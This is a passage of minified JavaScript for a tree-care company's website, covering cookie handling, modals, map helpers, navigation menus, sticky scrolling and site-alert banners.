strict";function s(e){for(var t=1;t<arguments.length;t++){var n,o=arguments[t];for(n in o)e[n]=o[n]}return e}return function t(a,r){function n(e,t,n){if("undefined"!=typeof document){"number"==typeof(n=s({},r,n)).expires&&(n.expires=new Date(Date.now()+864e5*n.expires)),n.expires&&(n.expires=n.expires.toUTCString()),e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var o,i="";for(o in n)n[o]&&(i+="; "+o,!0!==n[o]&&(i+="="+n[o].split(";")[0]));return document.cookie=e+"="+a.write(t,e)+i}}return Object.create({set:n,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],n={},o=0;o<t.length;o++){var i=t[o].split("="),r=i.slice(1).join("=");try{var s=decodeURIComponent(i[0]);if(n[s]=a.read(r,s),e===s)break}catch(e){}}return e?n[e]:n}},remove:function(e,t){n(e,"",s({},t,{expires:-1}))},withAttributes:function(e){return t(this.converter,s({},this.attributes,e))},withConverter:function(e){return t(s({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(r)},converter:{value:Object.freeze(a)}})}({read:function(e){return(e='"'===e[0]?e.slice(1,-1):e).replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})}),jQuery.event.special.touchstart={setup:function(e,t,n){this.addEventListener("touchstart",n,{passive:!t.includes("noPreventDefault")})}},jQuery.event.special.touchmove={setup:function(e,t,n){this.addEventListener("touchmove",n,{passive:!t.includes("noPreventDefault")})}},document.addEventListener("lazybeforeunveil",function(e){var t=e.target.getAttribute("data-bg"),n=e.target.getAttribute("data-bg-desktop"),o=e.target.getAttribute("data-bg-mobile");t?e.target.style.backgroundImage="url("+t+")":(t=$(window).width(),n&&575<t?e.target.style.backgroundImage="url("+n+")":o&&t<=575&&(e.target.style.backgroundImage="url("+o+")")),"VIDEO"===e.target.tagName&&(e.target.autoplay="autoplay",e.target.preload="")}),$(document).ready(function(){let e=$("div[data-bg-desktop]"),t=null;$(window).resize(function(){null!=t&&clearTimeout(t),t=setTimeout(function(){let n=$(window).width();e.each(function(){var e=$(this).attr("data-bg-desktop"),t=$(this).attr("data-bg-mobile");e&&575<n?$(this).css("background-image","url("+e+")"):t&&n<=575&&$(this).css("background-image","url("+t+")")})},50)}),$(window).width()<768&&$(".banner-bg.video video").each(function(e,t){console.log($(t)),$(t).attr("autoplay","autoplay"),$(t).attr("preload","")})}),window.CommonExtensions={CookiesHelper:{getCookie:function(e){return Cookies.get(e)},setCookie:function(e,t,n){void 0!==n?Cookies.set(e,t,n):Cookies.set(e,t)}},ModalHelper:{showModal:function(t){t.correctFixedDom=$("header");var n={id:"",title:"",class:"",body:"",buttons:[],defaultCloseButton:!0,modalSize:"",callback:null,callbackRendered:null,handleLoadingImgLoaded:!1,destroyOnClose:!1,allowPinchZoom:!0,correctFixedDom:null},e=(void 0===t&&null===t||(void 0!==t.id&&(n.id=t.id),void 0!==t.title&&(n.title=t.title),void 0!==t.class&&(n.class=" "+t.class),void 0!==t.body&&(n.body=t.body),void 0!==t.modalSize&&(n.modalSize=t.modalSize,"large"===n.modalSize?n.modalSize="modal-lg":"small"===n.modalSize&&(n.modalSize="modal-sm"),n.modalSize=" "+n.modalSize),void 0!==t.buttons&&(n.buttons=t.buttons),void 0!==t.defaultCloseButton&&""!==t.defaultCloseButton&&(t.defaultCloseButton&&void 0===t.buttons||t.defaultCloseButton&&0===t.buttons.length)&&(n.buttons=['<button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Close</button>']),void 0!==t.callback&&(n.callback=t.callback),void 0!==t.callbackRendered&&(n.callbackRendered=t.callbackRendered),void 0!==t.handleLoadingImgLoaded&&(n.handleLoadingImgLoaded=t.handleLoadingImgLoaded),void 0!==t.destroyOnClose&&(n.destroyOnClose=t.destroyOnClose),void 0!==t.correctFixedDom&&null!==t.correctFixedDom&&(n.correctFixedDom=t.correctFixedDom),void 0!==t.allowPinchZoom&&(n.allowPinchZoom=t.allowPinchZoom)),""),o=(n.handleLoadingImgLoaded&&(e=" loading"),""),o=(o=(o+='<div class="modal fade'+n.class+e+'" id="'+n.id+'" tabindex="-1" role="dialog" aria-labelledby="modalLabel" aria-hidden="true">')+('<div class="modal-dialog modal-dialog-centered'+n.modalSize+'" role="document">'))+'<div class="modal-content">'+'<div class="modal-header">';if(null!==n.title&&""!==n.title&&(o+='<h5 class="modal-title" id="modalLabel">'+n.title+"</h5>"),o=(o=(o=o+'<button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><span class="icon"></span></button>'+"</div>")+'<div class="modal-body">'+n.body)+"</div>"+'<div class="modal-footer">',0<n.buttons.length)for(var i=0;i<n.buttons.length;i++)o+=n.buttons[i];o+="</div></div></div></div>",$("body").append(o);let r=$("#"+n.id)[0],s=new bootstrap.Modal($("#"+n.id)[0],{});s.show(),null!==t.correctFixedDom&&$(t.correctFixedDom).css("padding-right",$("body").css("padding-right")),null!==n.callback&&n.callback(),null!==n.callbackRendered&&(r.addEventListener("shown.bs.modal",function(e){n.callbackRendered()}),n.handleLoadingImgLoaded&&r.imagesLoaded(function(){r.removeClass("loading")})),r.addEventListener("shown.bs.modal",function(e){if(null!==n.callbackRendered&&n.callbackRendered(),n.allowPinchZoom){let e=$("head meta[name='viewport']");void 0!==e.attr("data-og-content")&&!1!==e.attr("data-og-content")||e.attr("data-og-content",e.attr("content")),e.attr("content","width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no")}}),r.addEventListener("hidden.bs.modal",function(e){if(n.allowPinchZoom){let e=$("head meta[name='viewport']");e.attr("content",e.attr("data-og-content"))}n.destroyOnClose&&$(this).remove()}),null!==t.correctFixedDom&&r.addEventListener("hidden.bs.modal",function(e){$(t.correctFixedDom).css("padding-right","")})},hideModal:function(e){myModal.hide()}},GoogleMapsHelper:{createMarker:function(e,t,n,o,i,r,s){s=void 0!==s?s:"rgb(255,255,255)";var a,l=document.createElement("canvas");return l.width=e,l.height=t,(a=l.getContext("2d")).clearRect(0,0,e,t),a.drawImage(o,0,0,e,t),a.font=i,a.textAlign="center",a.fillStyle=s,a.fillText(n,r[0],r[1]),l.toDataURL("image/png")},calculateDistance:function(e,t,n,o,i){e=Math.PI*e/180,n=Math.PI*n/180,t=Math.PI*(t-o)/180,o=Math.sin(e)*Math.sin(n)+Math.cos(e)*Math.cos(n)*Math.cos(t);return 1<o&&(o=1),o=60*(o=180*(o=Math.acos(o))/Math.PI)*1.1515,"K"===i&&(o*=1.609344),"N"===i&&(o*=.8684),o},bindMapsAPILoaded:function(){var e;null!==google_map_loaded&&!1===google_map_loaded&&(e=setInterval(function(){google_map_loaded&&(clearInterval(e),window.SignalEvents.SIG_GoogleMapsLoaded.dispatch())},100))},fireOnMapsAPILoaded:function(e){google_map_loaded?e():window.SignalEvents.SIG_GoogleMapsLoaded.add(e)}},initA11yMenu:function(){var t=$("body"),n=$("#a11y-menu"),e=$("#close-a11y-menu-btn",n),o=$(n).is(".active"),i=$("a, button, input, select, textarea, [tabindex]",n);$(i).on("focusin",function(){o||(o=!0,$(n).addClass("active"),$(t).addClass("a11y-menu-active"))}),$(i).on("focusout",function(){setTimeout(function(){var e=$(document.activeElement);0===$(n).find($(e)).length&&o&&(o=!1,$(n).removeClass("active"),$(t).removeClass("a11y-menu-active"))})}),$(e).on("click",function(e){e.preventDefault(),setTimeout(function(){o&&(o=!1,$(n).removeClass("active"),$(t).removeClass("a11y-menu-active"))})}),$("a, button",n).on("keydown",function(e){e=e.which;13!==e&&32!==e||$(this).click()})},handleExternalLinks:function(){$("a").filter('[href^="http"], [href^="//"]').not('[href*="'+window.location.host+'"]').not('[href*="blog.davey.com"]').not('[href*="davey.com"]').not('[href*="localhost"]').not('[href*="daveytree."]').not('[href*="daveytree-blog."]').not('[href*="blog.davey.local"]').not(".exclude-external").attr("target","_blank").addClass("external-link").not(".trusted").attr("rel","nofollow noopener noreferrer"),$('a[target="_blank"]').each(function(){$(this).attr("title",$(this).attr("title")?$(this).attr("title").includes("Opens in a new window")?$(this).attr("title"):$(this).attr("title")+" (Opens in a new window)":"Opens in a new window")})},handlePDFLinks:function(){$('a[href$=".pdf"]').each(function(){$(this).attr("title",$(this).attr("title")?$(this).attr("title").includes("Opens a PDF")?$(this).attr("title"):$(this).attr("title")+" (Opens a PDF)":"Opens a PDF")})},enabledSmoothScrollToId:function(){if($('a[href*="#"]').each(function(){let n=$(this).attr("href");1<n.length&&(0==n.indexOf(location.pathname)||0==n.indexOf("#"))&&(n=n.substr(n.indexOf("#")),$(this).click(function(e){var t=$(n);t.length&&(e.preventDefault(),window.CommonExtensions.scrollToElement(t))}),$(this).on("keydown",function(e){e=e.which;13!==e&&32!==e||$(this).click()}))}),-1<window.location.href.indexOf("#")){var t=window.location.href.substr(window.location.href.indexOf("#"));if(1<t.length&&t.indexOf("/")<0&&t.indexOf("?")<0){let e=$("html, body");$("html, body").stop().scrollTop(0),setTimeout(function(){e.stop().scrollTop(0)},25),setTimeout(function(){e.stop().scrollTop(0)},100),setTimeout(function(){e.stop().scrollTop(0)},200),setTimeout(function(){e.stop().scrollTop(0)},250),setTimeout(function(){e.stop().scrollTop(0)},350);var n=$("a[name='"+t.substr(1)+"']");0<(n=(n=n.length<1?$("a[id='"+t.substr(1)+"']"):n).length<1?$(t):n).length&&setTimeout(function(){window.CommonExtensions.scrollToElement(n)},500)}}},scrollToElement:function(e,t){var n=15;0<e.length&&(e.hasClass("noscrollmargin")&&(n=0),e[0].hasAttribute("scrollmargin")&&(n+=+e.attr("scrollmargin")),null!=t&&(n=+t),t=$("header").outerHeight(),$("body").hasClass("hasSiteAlert")&&(t+=$("header .siteAlert").outerHeight()),null==t&&(t=0),$("html, body").stop().animate({scrollTop:e.offset().top-t+1-n},100,"swing",function(){e.focus()}))},ReCaptchaHelper:{InitResponsiveReCaptcha:function(){$(window).on("load resize orientationchange zoom",function(){window.CommonExtensions.ReCaptchaHelper.UpdateResponsiveAll()}),window.CommonExtensions.ReCaptchaHelper.UpdateResponsiveAll()},UpdateResponsiveAll:function(){var e=$(".g-recaptcha");e.length&&$(e).each(function(){window.CommonExtensions.ReCaptchaHelper.UpdateResponsive(this)})},UpdateResponsive:function(e){var t,n;$(e).length&&($("> div",e).css("transform",""),n=$(e).closest(".umbraco-forms-field.recaptcha2 > div"),$(n).length&&(t=$(e).outerWidth(),(n=$(n).outerWidth())<t&&(n=n/t,$("> div",e).css("transform","scale("+n+")"))))},HandleADA:function(){var e=$("textarea.g-recaptcha-response");e.attr("aria-hidden","true"),e.attr("aria-label","Do not use"),e.attr("aria-readonly","true")}},LoadJs:function(e,n,t){let o="",i=$("head link[href^='/dist/css/site.min.css']");if(0<i.length){let e=i.attr("href");o=e.substr(e.indexOf("?"))}let r=75,s=(null!=t&&(r=t),$("head script[src^='"+e+"']"));if(0<s.length){let e=0,t=setInterval(function(){200<e&&clearInterval(t),"true"===s.attr("loaded")&&(setTimeout(function(){n()},r),clearInterval(t)),e++},75)}else{t=document.createElement("script");t.onload=function(){null!=n&&($("head script[src^='"+e+"']").attr("loaded","true"),setTimeout(function(){n()},r))},t.src=e+o,document.head.appendChild(t)}},EncodeUrlToken:function(e){return e.replaceAll("&","%26")},DecodeUrlToken:function(e){return void 0!==e?e.replaceAll("&amp;","&"):""},MobileSearchModalController:{$mobileSearchToggle:null,$mobileSearchNavOpenedOpen:null,$mobileSearchClose:null,$body:null,modalOpenClass:"mobileSearchModalOpen",modalClosingClass:"mobileSearchModalClosing",bsModalOpenClass:"modal-open",closingTimeout:null,Bind:function(){var e=this;e.$mobileSearchToggle=$("header nav.mobileNavigation > .top-menu .searchLink"),e.$mobileSearchNavOpenedOpen=$("header nav.mobileNavigation > .menuContent .searchLink"),e.$mobileSearchClose=$(".mobileSearchModal .closeModal"),e.$body=$("body"),e.$mobileSearchToggle.click(function(){e.$body.hasClass(e.modalOpenClass)?e.HideModal():e.ShowModal()}),e.$mobileSearchClose.click(function(){e.HideModal()}),e.$mobileSearchNavOpenedOpen.click(function(){e.ShowModal()})},ShowModal:function(){this.$body.addClass(this.modalOpenClass),this.$body.addClass(this.bsModalOpenClass)},HideModal:function(){var e=this;clearTimeout(e.closingTimeout),e.$body.addClass(e.modalClosingClass),e.$body.removeClass(e.modalOpenClass),e.$body.removeClass(e.bsModalOpenClass),e.closingTimeout=setTimeout(function(){e.$body.removeClass(e.modalClosingClass)},300)}}},String.prototype.replaceAll=function(e,t){return this.replace(new RegExp(e,"g"),t)},window.Extensions={function1:function(){},SimpleSwipeHandler:{xDown:null,yDown:null,callback:null,fireOnEvent:"",handleTouchStart:function(e,t){e.xDown=t.touches[0].clientX,e.yDown=t.touches[0].clientY},handleTouchMove:function(e,t){var n;e.xDown&&e.yDown&&(n=t.touches[0].clientX,t=t.touches[0].clientY,n=e.xDown-n,t=e.yDown-t,Math.abs(n)>Math.abs(t)?0<n?-1<e.fireOnEvent.indexOf("left")&&e.callback():-1<e.fireOnEvent.indexOf("right")&&e.callback():0<t?-1<e.fireOnEvent.indexOf("up")&&e.callback():-1<e.fireOnEvent.indexOf("down")&&e.callback(),e.xDown=null,e.yDown=null)},init:function(e,t,n){var o=this;o.fireOnEvent=t,o.callback=n,e[0].addEventListener("touchstart",o.handleTouchStart.bind(null,o),{passive:!0}),e[0].addEventListener("touchmove",o.handleTouchMove.bind(null,o),{passive:!0})}},StickyScrollController:{$fixedElementDom:null,$fixedOffsetDom:null,$startWaypointDom:null,$endWaypointDom:null,myTimeout:null,myInitialTimeout:null,prefireScrollPoint:0,prefireActive:!1,status:"relative",manualOffsetPx:0,manualEndPaddingPx:0,manualOffsetMarginPx:0,matchWidth:!1,matchHeight:!0,minWidth:0,maxWidth:0,init:function(e,t,n,o,i,r,s,a,l,c,u,d,f){var p=this;void 0!==e&&(p.$fixedElementDom=e),void 0!==t&&(p.$fixedOffsetDom=t),void 0!==n&&(p.$startWaypointDom=n),void 0!==o&&(p.$endWaypointDom=o),void 0!==i&&(p.matchWidth=i),void 0!==r&&(p.matchHeight=r),void 0!==s&&(p.matchInnerHeight=s),void 0!==l&&(p.manualOffsetPx=l),void 0!==c&&(p.manualEndPaddingPx=c),void 0!==u&&(p.offsetPxFunction=u),void 0!==d&&(p.minWidth=d),void 0!==f&&(p.maxWidth=f),void 0!==a&&(p.positionHook=a),p.setPrefirePoint(),p.bindScroll(),p.bindResize(),p.positionElement()},setPrefirePoint:function(){var e=this;e.prefireScrollPoint=e.$startWaypointDom.offset().top-e.$fixedOffsetDom.height()+parseInt(e.$fixedOffsetDom.css("marginTop"))+2,e.prefireActive=!0},positionHook:null,offsetPxFunction:null,positionElement:function(){var t=this,e=$(window).scrollTop(),n=!1,o=!1;if(void 0!==t.positionHook&&null!==t.positionHook&&t.positionHook(),"undefined"!==t.offsetPxFunction&&null!==t.offsetPxFunction&&(t.manualOffsetPx=t.offsetPxFunction()),e+t.$fixedOffsetDom.height()+parseInt(t.$fixedOffsetDom.css("marginTop"))>t.$startWaypointDom.offset().top&&(n=null===t.$endWaypointDom||(e+t.$fixedOffsetDom.height()+parseInt(t.$fixedOffsetDom.css("marginTop"))+t.$fixedElementDom.height()<t.$endWaypointDom.offset().top-t.manualEndPaddingPx||(o=!0))),(0<t.minWidth||0<t.maxWidth)&&(i=window.innerWidth,(0<t.maxWidth&&i>t.maxWidth||0<t.minWidth&&i<t.minWidth)&&(n=!1)),n){t.status="fixed",t.$fixedElementDom.hasClass("fixed-header")||t.$fixedElementDom.addClass("fixed-header"),t.$startWaypointDom.hasClass("waypoint-active")||t.$startWaypointDom.addClass("waypoint-active");var i={};if(i.top=o?t.$endWaypointDom.offset().top-e-t.$fixedElementDom.height()-t.manualEndPaddingPx+"px":t.$fixedOffsetDom.height()+parseInt(t.$fixedOffsetDom.css("marginTop"))+t.manualOffsetPx+"px",i["margin-top"]=t.manualOffsetMarginPx+"px",t.matchWidth){if(i.width=t.$startWaypointDom.width()+"px",t.matchHeight)i.height=t.$startWaypointDom.height()+"px";else if(t.matchInnerHeight){let e=t.$fixedElementDom.children("div");i.height=e.height()+parseInt(e.css("paddingTop"))+parseInt(e.css("paddingBottom"))+"px"}}else if(t.matchHeight)i.height=t.$startWaypointDom.height()+"px";else if(t.matchInnerHeight){let e=t.$fixedElementDom.children("div");i.height=e.height()+parseInt(e.css("paddingTop"))+parseInt(e.css("paddingBottom"))+"px"}t.$fixedElementDom.css(i)}else t.status="relative",t.$fixedElementDom.hasClass("fixed-header")&&(t.$fixedElementDom.removeClass("fixed-header"),t.$fixedElementDom.attr("style","")),t.$startWaypointDom.hasClass("waypoint-active")&&t.$startWaypointDom.removeClass("waypoint-active")},bindResize:function(){var e=this;$(window).resize(function(){e.setPrefirePoint(),e.positionElement()})},bindScroll:function(){var n=this;$(window).scroll(function(e){n.prefireActive?$(window).scrollTop()>=n.prefireScrollPoint&&("relative"===n.status&&n.positionElement(),n.prefireActive=!1):$(window).scrollTop()<n.prefireScrollPoint&&("fixed"===n.status&&n.positionElement(),n.prefireActive=!0);var t=5;null!==n.myTimeout?clearTimeout(n.myTimeout):t=0,n.myTimeout=setTimeout(function(){n.positionElement()},t)})}},DecodeEntities:function(e){var t=document.createElement("div");return e&&"string"==typeof e&&(e=(e=e.replace(/<script[^>]*>([\S\s]*?)<\/script>/gim,"")).replace(/<\/?\w(?:[^"'>]|"[^"]*"|'[^']*')*>/gim,""),t.innerHTML=e,e=t.textContent,t.textContent=""),e},PostIndexEncodeUrlToken:function(e){return e.replaceAll("&","%26")},PostIndexDecodeUrlToken:function(e){return e.replaceAll("&amp;","&")},DashSeparate:function(e){return e.toLowerCase().replaceAll("& ","").replaceAll(" ","-").replace(/[^A-Za-z\-]/g,"")}},$.extend({getUrlVars:function(){for(var e,t=[],n=window.location.href.slice(window.location.href.indexOf("?")+1).split("&"),o=0;o<n.length;o++)e=n[o].split("="),t.push(e[0]),t[e[0]]=e[1];return t},getUrlVar:function(e){return $.getUrlVars()[e]},getUrlVarsFromString:function(e){for(var t,n=[],o=e.slice(e.indexOf("?")+1).split("&"),i=0;i<o.length;i++)t=o[i].split("="),n.push(t[0]),n[t[0]]=t[1];return n},getUrlVarFromString:function(e,t){return $.getUrlVarsFromString(e)[t]}}),window.SetLinksAsClickable={OnReady:function(){$(".preferredLink").each(function(){var e=$(this).closest("[data-link-enabled]");e.exists()&&e.addClass("linkEnabled")}),String.prototype.startsWith||(String.prototype.startsWith=function(e,t){return this.substr(t||0,e.length)===e});var e=$("body");e.on("click",".linkEnabled a",function(e){e.stopPropagation()}),e.on("click",".linkEnabled",function(e){var t,n;e.preventDefault(),0<$(this).find(".preferredLink").length?(e=$(this).find(".preferredLink")).is("a")?t=e:0<e.find("a").length&&(t=e.find("a")):t=$(this).find("a"),null!==t?(e=t.attr("href"),t=t.attr("target"),n=e.startsWith("/")||e.startsWith("tel:")||e.startsWith("mailto:")?"_self":"_blank",console.log(e),(-1<e.indexOf("blog.davey.com")||-1<e.indexOf("davey.com")||-1<e.indexOf("localhost")||-1<e.indexOf("blog.davey.local")||-1<e.indexOf("daveytree.")||-1<e.indexOf("daveytree-blog."))&&(n="_self",console.log("found self:"+e)),window.open(e,t||n)):console.warn("Anchor tag could not be found")})}},$(document).ready(function(){var e=$("header"),n=$("#mobileNavbarToggler"),o=$("nav.mobileNavigation .menuContent"),i=o.find(".close"),r=o.find(".searchLink"),t=null,s={submenuOpenClass:"submenuOpen",openClass:"open",backButtons:null,bindAccordion:function(){var t=this;t.backButtons=o.find(".submenuBack"),t.backButtons.click(function(){$(this).closest(".submenu").removeClass(t.openClass),o.removeClass(t.submenuOpenClass)}),o.find("> ul > li.has-dropdown > a").click(function(e){e.preventDefault();e=$(this).closest("li").attr("id");o.find(".mobileSubmenus .submenu").removeClass(t.submenuOpenClass),o.find("#"+e+"Submenu").addClass(t.openClass),o.addClass(t.submenuOpenClass)}),o.find("> .mobileSubmenus .submenu ul > li.has-dropdown > a").click(function(e){e.preventDefault();var e=$(this).closest("li"),t=0,n=e.children("ul"),n=(n.children("li").each(function(){t+=$(this).outerHeight()}),e.hasClass("open")?(t+=10,e.removeClass("open"),n.height("1px")):(t+=10,e.addClass("open"),n.height(t+"px")),e.closest("ul").closest("ul"));0<n.length&&!n.hasClass("menuRoot")&&(e.hasClass("open")?n.height(n.outerHeight()+t):n.height(n.outerHeight()-t))}),$(window).resize(function(){o.find("ul > li.has-dropdown").each(function(){var e=$(this),t=0;e.hasClass("open")&&(e.children("ul").children("li").each(function(){t+=$(this).outerHeight()}),e.hasClass("open")||(t+=10,e.addClass("open"),e.children("ul").height(t+"px")))})});let e=Object.create(window.Extensions.SimpleSwipeHandler);0<o.find(".mobileSubmenus").length&&e.init(o.find(".mobileSubmenus"),"right",function(){o.find(".mobileSubmenus .submenu").removeClass(t.openClass),o.removeClass(t.submenuOpenClass)})}};({bind:function(){var t=this;n.click(function(e){e.preventDefault(),$(this).hasClass("open")?t.close():t.open()}),i.click(function(e){e.preventDefault(),t.close()}),r.click(function(e){t.close()});let e=Object.create(window.Extensions.SimpleSwipeHandler);0<o.find("ul.mobileMenuList")&&e.init(o.find("ul.mobileMenuList"),"left",function(){t.close()}),s.bindAccordion()},open:function(){n.addClass("open"),o.addClass("open"),e.addClass("mobile-open"),null!==t&&clearTimeout(t),o.removeClass("sr-none")},close:function(){n.removeClass("open"),e.removeClass("mobile-open"),o.removeClass("open"),t=setTimeout(function(){o.addClass("sr-none")},400)}}).bind()}),function(i){var e={$primaryNav:i("#primaryNavigation"),$primaryNavMenu:i("#primaryNavigationMenu"),$topLevelNav:null,$dropdown:null,$dropdownToggle:null,$dropdownMenu:null,$body:i("body"),$header:i("header"),slimmingTimeout:null,showClass:"show",desktopOpenedClass:"opened",dropdownRevealEvent:"",status:"",myHoverIntent:null,init:function(){var e=this;e.$topLevelNav=e.$primaryNavMenu.children("li"),e.$dropdown=e.$primaryNavMenu.children("li.dropdown"),e.$dropdownToggle=e.$primaryNavMenu.children("li.dropdown").children(".dropdown-toggle"),e.$dropdownMenu=e.$primaryNavMenu.find(".dropdown-menu"),e.dropdownRevealEvent=e.$primaryNav.attr("data-dd-reveal-event")},bind:function(){var o=this;null!==o.dropdownRevealEvent&&void 0!==o.dropdownRevealEvent&&-1<o.dropdownRevealEvent.indexOf("hover")?(o.$dropdown.hover(function(){const e=i(this);e.addClass(o.showClass),e.children(o.$dropdownToggle).attr("aria-expanded","true"),e.children(o.$dropdownMenu).addClass(o.showClass)},function(){i(this);o.$dropdown.removeClass(o.showClass),o.$dropdownToggle.attr("aria-expanded","false"),o.$dropdownMenu.removeClass(o.showClass)}),o.$dropdown.on("touchstart",function(e){const t=i(this);767<i(window).width()&&(t.hasClass(o.showClass)||(o.$dropdown.removeClass(o.showClass),o.$dropdownToggle.attr("aria-expanded","false"),o.$dropdownMenu.removeClass(o.showClass),t.addClass(o.showClass),t.children(o.$dropdownMenu).addClass(o.showClass),t.children(o.$dropdownToggle).attr("aria-expanded","true"),t.parents(o.$dropdown).addClass(o.showClass),e.preventDefault(),e.stopPropagation()))},{passive:!0}),i("body main, header .navUtility").off("hover").hover(function(e){i(this);767<i(window).width()&&(o.$dropdown.removeClass(o.showClass),o.$dropdownMenu.removeClass(o.showClass),o.$dropdownToggle.attr("aria-expanded","false"),o.status="")})):(o.$topLevelNav.not(".dropdown").children("a").click(function(e){console.log("clear opened"),o.$dropdown.filter(".show").each(function(e,t){t=i(t);o.removeDropdownOpenStatus(t),t.removeClass("show").removeClass("clicked"),t.find(".dropdown-menu.show").removeClass("show"),t.find(".dropdown-toggle.show").removeClass("show")})}),o.$dropdownToggle.click(function(e){var t;767<i(window).width()&&(t=i(this).closest(".dropdown"),o.removeDropdownOpenStatus(t),t.hasClass("clicked")||(e.preventDefault(),t.addClass(o.showClass),t.find(o.$dropdownToggle).attr("aria-expanded","true"),t.find(o.$dropdownMenu).addClass(o.showClass),t.addClass("clicked"),o.status="clicked",setTimeout(function(){o.status=""},200)))})),o.$primaryNavMenu.on("keypress","> .dropdown > .dropdown-toggle",function(e){var t=i(this),n=i(this).closest("li.dropdown");if(13==e.which&&(e.preventDefault(),e.stopPropagation(),"clicked"!==o.status)){if(e.preventDefault(),e.stopPropagation(),n.hasClass(o.showClass))return o.$dropdown.removeClass(o.showClass),o.$dropdownMenu.removeClass(o.showClass),void o.$dropdownToggle.attr("aria-expanded","false");o.$dropdown.removeClass(o.showClass),o.$dropdownToggle.attr("aria-expanded","false"),o.$dropdownMenu.removeClass(o.showClass),n.addClass(o.showClass),n.children(o.$dropdownMenu).addClass(o.showClass),t.attr("aria-expanded","true")}"clicked"!==o.status&&(e.preventDefault(),e.stopPropagation(),n.hasClass(o.showClass)?(o.$dropdown.removeClass(o.showClass),o.$dropdownMenu.removeClass(o.showClass),o.$dropdownToggle.attr("aria-expanded","false")):(o.$dropdown.removeClass(o.showClass),o.$dropdownToggle.attr("aria-expanded","false"),o.$dropdownMenu.removeClass(o.showClass),n.addClass(o.showClass),n.children(o.$dropdownMenu).addClass(o.showClass),t.attr("aria-expanded","true")))}),i("body").on("click",function(e){i(this);i(e.target).closest(".pnRoot").length<1&&o.removeDropdownOpenStatus()}),i(".closeMegamenu").click(function(e){e.preventDefault(),o.removeDropdownOpenStatus()}),o.$primaryNavMenu.find("form.search-form").on("submit",function(){i(this).addClass("loading")})},removeDropdownOpenStatus:function(n){var o=this;o.$dropdown.each(function(e,t){t=i(t);null!=n&&t.get(0)===n.get(0)||(t.removeClass(o.showClass),t.find(o.$dropdownToggle).attr("aria-expanded","false"),t.find(o.$dropdownMenu).removeClass(o.showClass),t.removeClass("clicked"),t.removeClass("sclicked"),o.status="")})},toggleMinimizedNav:function(e){50<i(window).scrollTop()?this.$body.hasClass("minimized")||this.$body.addClass("minimized"):this.$body.hasClass("minimized")&&this.$body.removeClass("minimized")},bindScroll:function(){var t=this;i(window).scroll(function(e){t.toggleMinimizedNav()}),i(window).resize(function(e){t.toggleMinimizedNav()}),t.toggleMinimizedNav()}};e.init(),e.bind(),e.bindScroll()}(jQuery),$(document).ready(function(){({$languageSwitcher:$(".languageNavigation"),$languageSwitcherSelector:$(".languageNavigation .selector"),$optionsDropdown:$(".languageNavigation .optionsDropdown"),openingTimeout:null,closingTimeout:null,setOptionDropdownHeight:function(){},bindEvents:function(){var t=this;t.$languageSwitcherSelector.hover(function(e){t.$optionsDropdown.hasClass("lazysized")||(t.$optionsDropdown.find(".manualLazyload:not(.lazyload)").addClass("lazyload"),t.$optionsDropdown.addClass("lazysized"))}),t.$languageSwitcherSelector.click(function(e){e.preventDefault(),null!==t.closingTimeout&&clearTimeout(t.closingTimeout),null!==t.openingTimeout&&clearTimeout(t.openingTimeout),t.$languageSwitcher.removeClass("closing"),t.$languageSwitcher.removeClass("opening"),t.$languageSwitcher.hasClass("open")?(t.$languageSwitcher.addClass("closing").removeClass("open"),t.setOptionDropdownHeight(),t.closingTimeout=setTimeout(function(){t.$languageSwitcher.removeClass("closing")},800)):(t.$languageSwitcher.addClass("opening").addClass("open"),t.setOptionDropdownHeight(),openingTimeout=setTimeout(function(){t.$languageSwitcher.removeClass("opening")},500))}),$(window).resize(function(){t.setOptionDropdownHeight()})}}).bindEvents()}),$(document).ready(function(){({$siteAlert:$("header .siteAlert"),$siteAlertInner:$("header .siteAlert .inner"),$siteAlertClose:$("header .siteAlert .closeAlert"),$body:$("body"),$header:$("header"),$main:$("main"),$mobileSearchModal:$(".mobileSearchModal"),$mobileNavContent:$("header nav.mobileNavigation .menuContent"),$mobileSubmenus:$("header nav.mobileNavigation .mobileSubmenus"),siteAlertEnabled:!1,init:function(){var t=this,e=window.CommonExtensions.CookiesHelper.getCookie("siteAlertClosed");null==e&&0<t.$siteAlert.length&&t.showSiteAlert(),t.$siteAlertClose.click(function(){t.hideSiteAlert(),window.CommonExtensions.CookiesHelper.setCookie("siteAlertClosed",!0)}),$(window).resize(function(){t.setHeaderHeight()}),$(window).scroll(function(e){50<$(window).scrollTop()&&t.setHeaderHeight()})},hideSiteAlert:function(){this.$body.removeClass("hasSiteAlert"),this.siteAlertEnabled=!1,this.setHeaderHeight()},showSiteAlert:function(){this.$body.addClass("hasSiteAlert"),this.siteAlertEnabled=!0,this.setHeaderHeight()},setHeaderHeight:function(){var e,t=this;t.siteAlertEnabled?(e=t.$siteAlertInner.outerHeight(),t.$siteAlert.css("height",e+"px"),t.$header.css({"margin-top":e+"px"}),t.$main.css({"padding-top":e+"px"}),t.$mobileSearchModal.css({top:e+80+"px"}),t.$mobileNavContent.css("padding-bottom",e+"px"),t.$mobileSubmenus.css("padding-bottom",e+"px")):(t.$header.css({"margin-top":""}),t.$main.css({"padding-top":""}),t.$siteAlert.css({height:""}),t.$mobileSearchModal.css({top:""}),t.$mobileNavContent.css("padding-bottom",""),t.$mobileSubmenus.css("padding-bottom",""))}}).init()}),$(document).ready(function(){({cookieWarning:$(".cookieWarning"),cookieWarningInner:$(".cookieWarning .inner"),cookieWarningClose:$(".cookieWarning .closeCookieWarning"),cookieWarningEnabled:!1,init:function(){var 